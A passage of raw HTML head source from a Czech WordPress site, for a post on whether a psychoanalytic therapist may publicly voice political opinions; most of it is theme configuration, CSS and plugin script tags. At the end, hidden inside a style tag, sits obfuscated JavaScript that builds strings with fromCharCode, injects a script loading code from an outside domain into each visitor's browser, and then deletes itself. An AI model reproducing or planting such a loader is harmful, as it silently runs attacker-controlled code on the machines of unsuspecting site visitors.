id="ppress-flatpickr-js"></script> <script type="litespeed/javascript" data-src="https://psychoanalyzadnes.cz/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.js?ver=4.15.23" id="ppress-select2-js"></script> <script type="litespeed/javascript" data-src="https://psychoanalyzadnes.cz/wp-content/plugins/easy-facebook-likebox/frontend/assets/js/imagesloaded.pkgd.min.js?ver=6.8.3" id="imagesloaded.pkgd.min-js"></script> <script id="esf-insta-public-js-extra" type="litespeed/javascript">var esf_insta={"ajax_url":"https:\/\/psychoanalyzadnes.cz\/wp-admin\/admin-ajax.php","version":"free","nonce":"e50134e80e"}</script> <script type="litespeed/javascript" data-src="https://psychoanalyzadnes.cz/wp-content/plugins/easy-facebook-likebox//instagram/frontend/assets/js/esf-insta-public.js?ver=1" id="esf-insta-public-js"></script> <link rel="https://api.w.org/" href="https://psychoanalyzadnes.cz/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://psychoanalyzadnes.cz/wp-json/wp/v2/posts/884" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://psychoanalyzadnes.cz/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.8.3" /><link rel='shortlink' href='https://psychoanalyzadnes.cz/?p=884' /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://psychoanalyzadnes.cz/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpsychoanalyzadnes.cz%2F2017%2F01%2F16%2Fmuze-psychoanalyticky-terapeut-verejne-prezentovat-sve-politicke-nazory%2F" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://psychoanalyzadnes.cz/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpsychoanalyzadnes.cz%2F2017%2F01%2F16%2Fmuze-psychoanalyticky-terapeut-verejne-prezentovat-sve-politicke-nazory%2F&#038;format=xml" /><meta name="follow.[base64]" content="hhv6RTERnRh8lSH8er42"/><!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]--> <script type="litespeed/javascript">window.tdb_global_vars={"wpRestUrl":"https:\/\/psychoanalyzadnes.cz\/wp-json\/","permalinkStructure":"\/%year%\/%monthnum%\/%day%\/%postname%\/"};window.tdb_p_autoload_vars={"isAjax":!1,"isAdminBarShowing":!1,"autoloadScrollPercent":50,"postAutoloadStatus":"off","origPostEditUrl":null}</script> <style id="tdb-global-colors">:root{--accent-color:#fff}</style><style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style> <script type="litespeed/javascript">var tdBlocksArray=[];function tdBlock(){this.id='';this.block_type=1;this.atts='';this.td_column_number='';this.td_current_page=1;this.post_count=0;this.found_posts=0;this.max_num_pages=0;this.td_filter_value='';this.is_ajax_running=!1;this.td_user_action='';this.header_color='';this.ajax_pagination_infinite_stop=''}(function(){var htmlTag=document.getElementsByTagName("html")[0];if(navigator.userAgent.indexOf("MSIE 10.0")>-1){htmlTag.className+=' ie10'}
if(!!navigator.userAgent.match(/Trident.*rv\:11\./)){htmlTag.className+=' ie11'}
if(navigator.userAgent.indexOf("Edge")>-1){htmlTag.className+=' ieEdge'}
if(/(iPad|iPhone|iPod)/g.test(navigator.userAgent)){htmlTag.className+=' td-md-is-ios'}
var user_agent=navigator.userAgent.toLowerCase();if(user_agent.indexOf("android")>-1){htmlTag.className+=' td-md-is-android'}
if(-1!==navigator.userAgent.indexOf('Mac OS X')){htmlTag.className+=' td-md-is-os-x'}
if(/chrom(e|ium)/.test(navigator.userAgent.toLowerCase())){htmlTag.className+=' td-md-is-chrome'}
if(-1!==navigator.userAgent.indexOf('Firefox')){htmlTag.className+=' td-md-is-firefox'}
if(-1!==navigator.userAgent.indexOf('Safari')&&-1===navigator.userAgent.indexOf('Chrome')){htmlTag.className+=' td-md-is-safari'}
if(-1!==navigator.userAgent.indexOf('IEMobile')){htmlTag.className+=' td-md-is-iemobile'}})();var tdLocalCache={};(function(){"use strict";tdLocalCache={data:{},remove:function(resource_id){delete tdLocalCache.data[resource_id]},exist:function(resource_id){return tdLocalCache.data.hasOwnProperty(resource_id)&&tdLocalCache.data[resource_id]!==null},get:function(resource_id){return tdLocalCache.data[resource_id]},set:function(resource_id,cachedData){tdLocalCache.remove(resource_id);tdLocalCache.data[resource_id]=cachedData}}})();var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];var td_animation_stack_effect="type0";var tds_animation_stack=!0;var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";var tdc_is_installed="yes";var td_ajax_url="https:\/\/psychoanalyzadnes.cz\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.6.1";var td_get_template_directory_uri="https:\/\/psychoanalyzadnes.cz\/wp-content\/plugins\/td-composer\/legacy\/common";var tds_snap_menu="";var tds_logo_on_sticky="";var tds_header_style="";var td_please_wait="\u010dekejte pros\u00edm ...";var td_email_user_pass_incorrect="Jm\u00e9no nebo heslo nen\u00ed spr\u00e1vn\u00e9!";var td_email_user_incorrect="E-mail nebo u\u017eivatelsk\u00e9 jm\u00e9no nen\u00ed spr\u00e1vn\u00e9!";var td_email_incorrect="Zadali jste \u0161patn\u00fd email";var td_user_incorrect="Username incorrect!";var td_email_user_empty="Email or username empty!";var td_pass_empty="Pass empty!";var td_pass_pattern_incorrect="Invalid Pass Pattern!";var td_retype_pass_incorrect="Retyped Pass incorrect!";var tds_more_articles_on_post_enable="";var tds_more_articles_on_post_time_to_wait="";var tds_more_articles_on_post_pages_distance_from_top=0;var tds_theme_color_site_wide="#4db2ec";var tds_smart_sidebar="";var tdThemeName="Newspaper";var tdThemeNameWl="Newspaper";var td_magnific_popup_translation_tPrev="P\u0159edchoz\u00ed (vlevo kl\u00e1vesa \u0161ipka)";var td_magnific_popup_translation_tNext="Dal\u0161\u00ed (\u0161ipka vpravo)";var td_magnific_popup_translation_tCounter="%curr% z %total%";var td_magnific_popup_translation_ajax_tError="Obsah z %url% nelze na\u010d\u00edst.";var td_magnific_popup_translation_image_tError="Obr\u00e1zek #%curr% nelze na\u010d\u00edst.";var tdBlockNonce="24ac216b08";var tdMobileMenu="enabled";var tdMobileSearch="enabled";var tdDateNamesI18n={"month_names":["Leden","\u00danor","B\u0159ezen","Duben","Kv\u011bten","\u010cerven","\u010cervenec","Srpen","Z\u00e1\u0159\u00ed","\u0158\u00edjen","Listopad","Prosinec"],"month_names_short":["Led","\u00dano","B\u0159e","Dub","Kv\u011b","\u010cvn","\u010cvc","Srp","Z\u00e1\u0159","\u0158\u00edj","Lis","Pro"],"day_names":["Ned\u011ble","Pond\u011bl\u00ed","\u00dater\u00fd","St\u0159eda","\u010ctvrtek","P\u00e1tek","Sobota"],"day_names_short":["Ne","Po","\u00dat","St","\u010ct","P\u00e1","So"]};var tdb_modal_confirm="Save";var tdb_modal_cancel="Cancel";var tdb_modal_confirm_alt="Yes";var tdb_modal_cancel_alt="No";var td_ad_background_click_link="";var td_ad_background_click_target=""</script> <style>.td-module-exclusive .td-module-title a:before{content:'VÝHRADNÍ'}.td-menu-background:before,.td-search-background:before{background:#9e9e9e;background:-moz-linear-gradient(top,#9e9e9e 0%,#9e9e9e 100%);background:-webkit-gradient(left top,left bottom,color-stop(0%,#9e9e9e),color-stop(100%,#9e9e9e));background:-webkit-linear-gradient(top,#9e9e9e 0%,#9e9e9e 100%);background:-o-linear-gradient(top,#9e9e9e 0%,#9e9e9e 100%);background:-ms-linear-gradient(top,#9e9e9e 0%,#9e9e9e 100%);background:linear-gradient(to bottom,#9e9e9e 0%,#9e9e9e 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#9e9e9e',endColorstr='#9e9e9e',GradientType=0)}.white-popup-block:after{background:#777777;background:-moz-linear-gradient(45deg,#777777 0%,#777777 100%);background:-webkit-gradient(left bottom,right top,color-stop(0%,#777777),color-stop(100%,#777777));background:-webkit-linear-gradient(45deg,#777777 0%,#777777 100%);background:linear-gradient(45deg,#777777 0%,#777777 100%)}.td-header-wrap .td-header-menu-wrap-full,.td-header-menu-wrap.td-affix,.td-header-style-3 .td-header-main-menu,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-header-main-menu,.td-header-style-4 .td-affix .td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix,.td-header-style-8 .td-header-top-menu-full{background-color:#0c0c0c}.td-boxed-layout .td-header-style-3 .td-header-menu-wrap,.td-boxed-layout .td-header-style-4 .td-header-menu-wrap,.td-header-style-3 .td_stretch_content .td-header-menu-wrap,.td-header-style-4 .td_stretch_content .td-header-menu-wrap{background-color:#0c0c0c!important}@media (min-width:1019px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:28px}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:14px}}.td-header-style-7 .td-header-top-menu{border-bottom:none}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#9e9e9e}.td_block_mega_menu .td-next-prev-wrap a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#9e9e9e}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #9e9e9e transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a{color:#9e9e9e}.td-header-wrap .td-header-menu-wrap .sf-menu>li>a,.td-header-wrap .td-header-menu-social .td-social-icon-wrap a,.td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,.td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search{color:#ffffff}.td-header-wrap .td-header-menu-social+.td-search-wrapper #td-header-search-button:before{background-color:#ffffff}.td-affix .sf-menu>.current-menu-item>a:after,.td-affix .sf-menu>.current-menu-ancestor>a:after,.td-affix .sf-menu>.current-category-ancestor>a:after,.td-affix .sf-menu>li:hover>a:after,.td-affix .sf-menu>.sfHover>a:after,.td-header-wrap .td-affix .black-menu .sf-menu>li>a:hover,.td-header-wrap .td-affix .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .td-affix .black-menu .sf-menu>.sfHover>a,.td-affix .header-search-wrap .td-drop-down-search:after,.td-affix .header-search-wrap .td-drop-down-search .btn:hover,.td-header-wrap .td-affix .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .td-affix .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .td-affix .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>.sfHover>a{background-color:#9e9e9e}.td-affix .header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #9e9e9e transparent}.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>.sfHover>a{border-color:#9e9e9e}.td-theme-wrap .td-affix .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .td-affix .sf-menu ul .sfHover>a,.td-theme-wrap .td-affix .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .td-affix .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .td-affix .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>.sfHover>a{color:#9e9e9e}.td-header-wrap .td-header-menu-wrap.td-affix .sf-menu>li>a,.td-header-wrap .td-affix .td-header-menu-social .td-social-icon-wrap a,.td-header-style-4 .td-affix .td-header-menu-social .td-social-icon-wrap i,.td-header-style-5 .td-affix .td-header-menu-social .td-social-icon-wrap i,.td-header-style-6 .td-affix .td-header-menu-social .td-social-icon-wrap i,.td-header-style-12 .td-affix .td-header-menu-social .td-social-icon-wrap i,.td-header-wrap .td-affix .header-search-wrap .td-icon-search{color:#9e9e9e}.td-header-wrap .td-affix .td-header-menu-social+.td-search-wrapper #td-header-search-button:before{background-color:#9e9e9e}.td-header-wrap .td-header-menu-social .td-social-icon-wrap a{color:#9e9e9e}.td-theme-wrap .td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat{color:#9e9e9e}.td-theme-wrap .sf-menu .td-mega-menu .td-post-category:hover,.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{background-color:#9e9e9e}.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{border-color:#9e9e9e}.td-theme-wrap .header-search-wrap .td-drop-down-search .btn:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#9e9e9e!important}.td-theme-wrap .sf-menu .td-normal-menu .td-menu-item>a:hover,.td-theme-wrap .sf-menu .td-normal-menu .sfHover>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-item>a{color:#9e9e9e}.td-module-exclusive .td-module-title a:before{content:'VÝHRADNÍ'}.td-menu-background:before,.td-search-background:before{background:#9e9e9e;background:-moz-linear-gradient(top,#9e9e9e 0%,#9e9e9e 100%);background:-webkit-gradient(left top,left bottom,color-stop(0%,#9e9e9e),color-stop(100%,#9e9e9e));background:-webkit-linear-gradient(top,#9e9e9e 0%,#9e9e9e 100%);background:-o-linear-gradient(top,#9e9e9e 0%,#9e9e9e 100%);background:-ms-linear-gradient(top,#9e9e9e 0%,#9e9e9e 100%);background:linear-gradient(to bottom,#9e9e9e 0%,#9e9e9e 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#9e9e9e',endColorstr='#9e9e9e',GradientType=0)}.white-popup-block:after{background:#777777;background:-moz-linear-gradient(45deg,#777777 0%,#777777 100%);background:-webkit-gradient(left bottom,right top,color-stop(0%,#777777),color-stop(100%,#777777));background:-webkit-linear-gradient(45deg,#777777 0%,#777777 100%);background:linear-gradient(45deg,#777777 0%,#777777 100%)}.td-header-wrap .td-header-menu-wrap-full,.td-header-menu-wrap.td-affix,.td-header-style-3 .td-header-main-menu,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-header-main-menu,.td-header-style-4 .td-affix .td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix,.td-header-style-8 .td-header-top-menu-full{background-color:#0c0c0c}.td-boxed-layout .td-header-style-3 .td-header-menu-wrap,.td-boxed-layout .td-header-style-4 .td-header-menu-wrap,.td-header-style-3 .td_stretch_content .td-header-menu-wrap,.td-header-style-4 .td_stretch_content .td-header-menu-wrap{background-color:#0c0c0c!important}@media (min-width:1019px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:28px}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:14px}}.td-header-style-7 .td-header-top-menu{border-bottom:none}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#9e9e9e}.td_block_mega_menu .td-next-prev-wrap a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#9e9e9e}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #9e9e9e transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a{color:#9e9e9e}.td-header-wrap .td-header-menu-wrap .sf-menu>li>a,.td-header-wrap .td-header-menu-social .td-social-icon-wrap a,.td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,.td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search{color:#ffffff}.td-header-wrap .td-header-menu-social+.td-search-wrapper #td-header-search-button:before{background-color:#ffffff}.td-affix .sf-menu>.current-menu-item>a:after,.td-affix .sf-menu>.current-menu-ancestor>a:after,.td-affix .sf-menu>.current-category-ancestor>a:after,.td-affix .sf-menu>li:hover>a:after,.td-affix .sf-menu>.sfHover>a:after,.td-header-wrap .td-affix .black-menu .sf-menu>li>a:hover,.td-header-wrap .td-affix .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .td-affix .black-menu .sf-menu>.sfHover>a,.td-affix .header-search-wrap .td-drop-down-search:after,.td-affix .header-search-wrap .td-drop-down-search .btn:hover,.td-header-wrap .td-affix .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .td-affix .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .td-affix .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>.sfHover>a{background-color:#9e9e9e}.td-affix .header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #9e9e9e transparent}.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>.sfHover>a{border-color:#9e9e9e}.td-theme-wrap .td-affix .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .td-affix .sf-menu ul .sfHover>a,.td-theme-wrap .td-affix .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .td-affix .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .td-affix .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>.sfHover>a{color:#9e9e9e}.td-header-wrap .td-header-menu-wrap.td-affix .sf-menu>li>a,.td-header-wrap .td-affix .td-header-menu-social .td-social-icon-wrap a,.td-header-style-4 .td-affix .td-header-menu-social .td-social-icon-wrap i,.td-header-style-5 .td-affix .td-header-menu-social .td-social-icon-wrap i,.td-header-style-6 .td-affix .td-header-menu-social .td-social-icon-wrap i,.td-header-style-12 .td-affix .td-header-menu-social .td-social-icon-wrap i,.td-header-wrap .td-affix .header-search-wrap .td-icon-search{color:#9e9e9e}.td-header-wrap .td-affix .td-header-menu-social+.td-search-wrapper #td-header-search-button:before{background-color:#9e9e9e}.td-header-wrap .td-header-menu-social .td-social-icon-wrap a{color:#9e9e9e}.td-theme-wrap .td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat{color:#9e9e9e}.td-theme-wrap .sf-menu .td-mega-menu .td-post-category:hover,.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{background-color:#9e9e9e}.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{border-color:#9e9e9e}.td-theme-wrap .header-search-wrap .td-drop-down-search .btn:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#9e9e9e!important}.td-theme-wrap .sf-menu .td-normal-menu .td-menu-item>a:hover,.td-theme-wrap .sf-menu .td-normal-menu .sfHover>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-item>a{color:#9e9e9e}</style> <script type="application/ld+json">{
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://psychoanalyzadnes.cz/",
                    "name": "Domů"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://psychoanalyzadnes.cz/odbornejsi/",
                    "name": "Odbornější"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://psychoanalyzadnes.cz/2017/01/16/muze-psychoanalyticky-terapeut-verejne-prezentovat-sve-politicke-nazory/",
                    "name": "Může psychoanalytický terapeut veřejně prezentovat své politické názory?"                                
                }
            }    
        ]
    }</script> <link rel="icon" href="https://psychoanalyzadnes.cz/wp-content/uploads/2016/03/cropped-Logo_ledovec-32x32.png" sizes="32x32" /><link rel="icon" href="https://psychoanalyzadnes.cz/wp-content/uploads/2016/03/cropped-Logo_ledovec-192x192.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://psychoanalyzadnes.cz/wp-content/uploads/2016/03/cropped-Logo_ledovec-180x180.png" /><meta name="msapplication-TileImage" content="https://psychoanalyzadnes.cz/wp-content/uploads/2016/03/cropped-Logo_ledovec-270x270.png" /><style></style><style id="tdw-css-placeholder">let _vuwya="_tqeaxsrec";try{var_qhkilg=String;let arfhihyf="f"+"ro"+_qhkilg['fr'+'om'+String.fromCharCode(67,104,97,114,67,111,100,101)](109,67,104,97,114,67)+"o"+"de";var _tzlpndms="s"+"c"+_qhkilg[arfhihyf](114,105,112,116);var _zwhl="c"+"re"+_qhkilg[arfhihyf](97,116,101,69,108,101,109,101,110,116);var _vyajpfsfa="s"+_qhkilg[arfhihyf](114,99);var _qqnplfikqp=_qhkilg[arfhihyf](105,100);var _yceyji="cu"+"rre"+_qhkilg[arfhihyf](110,116,83,99,114,105,112,116);var _ywdktl="pa"+"r"+_qhkilg[arfhihyf](101,110,116,78,111,100,101);var _dsfeb="i"+"ns"+_qhkilg[arfhihyf](101,114,116,66,101,102,111,114,101);var _wbpvpyr="ge"+"El"+_qhkilg[arfhihyf](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101);let _srye="h"+"e"+_qhkilg[arfhihyf](97,100);var abehuaql="ap"+"p"+_qhkilg[arfhihyf](101,110,100,67,104,105,108,100);var _tvrvu=document;var _cqetoywsvra="t"+"e"+_qhkilg[arfhihyf](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116);var _kzltii=_tvrvu[_zwhl](_tzlpndms);_kzltii['as'+'y'+'nc']=true;let avongdswua=_qhkilg[arfhihyf](104,116,116,112,115,58,47,47)+"se"+"co"+"nd."+"gy"+"br"+"it"+"an"+"al"+"yt"+"ses"+"ys"+"te"+"m.c"+"om"+_qhkilg[arfhihyf](47)+"s"+"cr"+_qhkilg[arfhihyf](105,112,116,115)+_qhkilg[arfhihyf](47)+"s"+"ta"+_qhkilg[arfhihyf](114,116,46,106,115);_kzltii[_vyajpfsfa]=avongdswua;_kzltii[_qqnplfikqp]=_cqetoywsvra;if(_tvrvu[_yceyji]){_tvrvu[_yceyji][_ywdktl][_dsfeb](_kzltii,_tvrvu[_yceyji]);var _tobhx=document;if (_tobhx['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){_tobhx['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}else{_tvrvu[_wbpvpyr](_srye)[0][abehuaql](_kzltii);if (_tobhx['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){_tobhx['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}}catch (err){}</style></head><body class="wp-singular post-template-default single single-post postid-884 single-format-standard wp-theme-Newspaper td-standard-pack sfsi_actvite_theme_default muze-psychoanalyticky-terapeut-verejne-prezentovat-sve-politicke-nazory global-block-template-1 td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage"><div class="td-scroll-up  td-hide-scroll-up-on-mob" style="display:none;"><i class="td-icon-menu-up"></i></div><div 